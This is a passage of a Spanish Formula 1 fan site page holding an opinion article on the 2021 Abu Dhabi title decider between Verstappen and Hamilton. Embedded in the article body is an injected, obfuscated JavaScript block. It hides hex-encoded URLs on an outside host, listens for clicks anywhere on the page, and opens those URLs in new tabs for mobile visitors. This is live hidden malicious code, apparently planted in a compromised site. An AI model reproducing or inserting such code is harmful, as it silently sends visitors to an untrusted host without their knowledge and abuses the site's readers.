<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.fanat1cos.com/en-construccion/">Merchandising Formula 1</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.fanat1cos.com/en-construccion/">Carro</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.fanat1cos.com/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2998"><a href="https://www.fanat1cos.com/login/">Registrate</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.fanat1cos.com/contacto/">Contacto</a></li>
</ul></div>                    </nav>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-5">
                <div class="header-top-right clierfix text-right">
                    <div class="header-social-bookmark topbar-sblock">
						                    </div>
                    <div class="zmaga-calendar topbar-sblock">
                        <span class="calendar uppercase">THURSDAY , JANUARY 22 , 2026</span>
                    </div>
                    <div class="user-accoint topbar-sblock">
                        <span class="login-btn uppercase"><a href="https://www.fanat1cos.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.fanat1cos.com">Login</a></span>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<div class="header-middle-area">
				<div class="container">
    <div class="row">
        <div class="col-md-4 col-lg-4 col-sm-5 col-xs-12 header-mdh">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                        
<div class="logo">
    <a href="https://www.fanat1cos.com/" class="logo">
        <img alt="Fanat1cos" src="https://www.fanat1cos.com/wp-content/uploads/2021/03/logo_2021_ver_2_header_ok.png" />
    </a>
    <p class="site-desc"></p>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-8 col-lg-7 col-sm-7 col-xs-12 col-lg-offset-1 header-mdh hidden-xs">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                    			<div class="advertisement text-right">
				<a href="" class="block">
					<img src="https://www.fanat1cos.com/wp-content/uploads/2021/03/banner_publi_fanat1cos.png" alt="image">
				</a>
			</div>
		                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			</div>
						<div class="header-bottom-area bg-theme  hidden-sm hidden-xs">
				<div class="container">
    <div class="row">
        <div class="col-md-12">
			            <div class="menu-wrapper  clearfix">
                <div class="row">
                    <div class="col-md-11">
                        <div class="mainmenu-area">
                            <nav class="primary-menu uppercase">
                                <ul id="menu-main-menu" class="menu"><li id="menu-item-629" class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li id="menu-item-28035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul> 
                            </nav>
                        </div>
                    </div>
                    <div class="col-md-1">
                        <div class="search-wrap pull-right">
                            <div class="search-btn"><i class="fa fa-search"></i></div>
                            <div class="search-form">
                                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="search" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
			</div>
			<!-- mobile-menu-area start -->
			<div class="mobile-menu-area hidden-md hidden-lg">
				<div class="fluid-container">
    <div class="mobile-menu clearfix">
        <div class="search-wrap mobile-search">
            <div class="mobile-search-btn"><i class="fa fa-search"></i></div>
            <div class="mobile-search-form">
                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="text" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>            </div>
        </div>


        <nav id="mobile_dropdown">
            <ul id="menu-main-menu-1" class="menu"><li class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul>        </nav>
    </div>       
</div>			</div>
			<!-- mobile-menu-area end -->   
			<div class="breakingnews-wrapper hidden-xs">
				 			</div>
		</header>
	<section id="page-content" class="page-wrapper mb-30">
		<div class="zm-section bg-white xs-pt-30 pb-40">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-12 col-md-8">
							<article id="post-22378" class="post-22378 znews type-znews status-publish has-post-thumbnail hentry znews_category-destacados znews_category-historico znews_category-noticias znews_category-opinion znews_tag-abu-dhabi-gp znews_tag-formula-1 znews_tag-lewis-hamilton znews_tag-max-verstappen znews_tag-verstappen-campeon-2021 zm-post-lay-a">
																			<div class="zm-post-thumb">
											<img width="1080" height="721" src="https://www.fanat1cos.com/wp-content/uploads/2021/12/max-verstappen-red-bull-racing-2-1-e1644597166685.jpg" class="attachment-full size-full wp-post-image" alt="El mejor final de la historia de la Fórmula Uno" decoding="async" fetchpriority="high" />										</div>
																	<div class="zm-post-header">
									<h2 class="zm-post-title h2">El mejor final de la historia de la Fórmula Uno</h2>
									<div class="zm-post-meta">
										<ul>
											<li class="s-meta"><a href="https://www.fanat1cos.com/author/gustavo-valiente/" class="zm-author">Gustavo Valiente</a></li>
											<li class="s-meta"><a href="https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/" class="zm-date">14 diciembre, 2021</a></li>
										</ul>
									</div>
								</div>
								<div class="zm-post-content">
									<h5>Nunca en toda la historia de la máxima, se había dado un final como el que coronó a Max Verstappen Campeón del Mundo.</h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Si bien es cierto que tuvimos finales apasionantes, como por ejemplo el de Brasil en 2008, cuando <strong>Felipe Massa</strong> gana y antes de la linea de meta, irónicamente el mismísimo <strong>Lewis Hamilton</strong> a nada de la llegada, supera a <strong>Timo Glock</strong> y ese adelantamiento le permitió con los puntos conseguidos coronarse Campeón.</p>
<p>Pero en ese Gran Premio, nunca hubo un mano a mano en la pista entre ambos pilotos, pero lo que si se recuerda fue ese golpe de escena en el último instante de la carrera.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" class="size-full wp-image-22357 aligncenter" src="https://www.fanat1cos.com/wp-content/uploads/2021/12/MaxHamAD.jpg" alt="" width="1200" height="724" srcset="https://www.fanat1cos.com/wp-content/uploads/2021/12/MaxHamAD.jpg 1200w, https://www.fanat1cos.com/wp-content/uploads/2021/12/MaxHamAD-300x181.jpg 300w, https://www.fanat1cos.com/wp-content/uploads/2021/12/MaxHamAD-1024x618.jpg 1024w, https://www.fanat1cos.com/wp-content/uploads/2021/12/MaxHamAD-768x463.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Ademas si bien este año no fue la única vez en la historia que 2 pilotos llegaron empatados al último Gran Premio y fue 47 años antes, en 1974 cuando <strong>Emerson Fittipaldi</strong> y <strong>Clay Regazzoni</strong> , dirimieron el campeonato en  EE.UU.</p>
<p>Ese año Fittipaldi salió Campeón del Mundo y solo le bastó llegar en cuarto lugar, ya que Regazzoni tuvo problemas en la suspensión de su Ferrari y terminó en onceavo lugar fuera de los puntos, es decir tampoco hubo un mano a mano en pista entre ambos pilotos.</p>
<p>De ahí que este domingo, pudimos presenciar algo único desde que existe como tal el campeonato de pilotos de la Fórmula Uno.</p>
<p>Y no solo porque tanto <strong>Lewis Hamilton</strong>, como <strong>Max Verstappen</strong>, en esa épica última vuelta pelearon mano a mano, sino porque ni el mejor guionista de cine podría haber imaginado el final que se dio.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x69\x6e\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x74\x43\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x66\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4c\x58\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x78\x66\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x42\x70\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x57\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x61\x45\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x6a\x61\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x66\x4f\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
								</div>
								<div class="entry-meta-small clearfix ptb-40 mtb-40 border-top border-bottom zm-news-share">
									<h6 class="mb-5">Share News</h6>		<div class="share-social-link pull-right">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/intent/tweet?text=El%20mejor%20final%20de%20la%20historia%20de%20la%20Fórmula%20Uno&#038;url=https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/&#038;via=Crunchify"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/"><i class="fa fa-google-plus"></i></a>
			<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/"><i class="fa fa-linkedin"></i></a>
			<a href="http://pinterest.com/pin/create/button/?url=https://www.fanat1cos.com/news/el-mejor-final-de-la-historia-de-la-formula-uno/"><i class="fa fa-pinterest"></i></a>
		</div>
										</div>
															</article>
						</div>
															<div class="col-xs-12 col-sm-12 col-md-4">
						<aside class="zm-post-lay-a-area col-sm-12 col-md-12 col-lg-12 mb-70 sm-mt-60">
							<div class="section-title mb-40">
								<h2 class="h6 header-color inline-block uppercase">Recent News </h2>
							</div>
							 <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Audi-2026-01-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/">Comienza la aventura de Audi en F1</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/" class="zm-date">20 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/haas-presento-la-decoracion-del-vf-26/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Haas_Presentacion_2026_02-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/haas-presento-la-decoracion-del-vf-26/">Haas presentó la decoración del VF-26</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/haas-presento-la-decoracion-del-vf-26/" class="zm-date">19 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/red-bull-presento-sus-colores-y-su-propio-motor/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/RB22-02-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/red-bull-presento-sus-colores-y-su-propio-motor/">Red Bull presentó sus colores y su propio motor</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/red-bull-presento-sus-colores-y-su-propio-motor/" class="zm-date">16 enero, 2026</a></li></ul> </div> </div> </div></article>						</aside>
					</div>
									</div>
			</div>
		</div>
	</section>

        <!-- Start footer area -->
        <footer id="footer" class="footer-wrapper footer-1">
            <!-- Start footer top area -->
<div class="footer-top-wrap ptb-70 bg-dark">
    <div class="container">
        <div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">
<h2 class="wp-block-heading"></h2>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40"></div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div>        </div>
    </div>
</div>
<!-- End footer top area -->
<div class="footer-buttom bg-black ptb-15">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-12">
                <div class="zm-copyright">
                    <p class="lowercase">Este sitio no es oficial y no guarda ninguna relación con el grupo empresarial Fórmula Uno, F1, FORMULA 1, FIA FORMULA ONE  WORLD CHAMPIONSHIP Y GRAN PREMIO son marcas registradas titularidad de Formula One Licensing B.V. que forma parte del grupo empresarial Formula Uno.</p>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 text-right hidden-xs">
                <nav class="footer-menu zm-secondary-menu text-right zm-footer-menu">
					                </nav>
            </div>
        </div>
    </div>
</div>
        </footer>
        <!-- End footer area -->
   	</div>
    <!-- Body main wrapper end -->
    

    <!-- Placed js at the end of the document so the pages load faster -->
    <!-- Powered by WPtouch: 4.3.62 -->	<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.fanat1cos.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
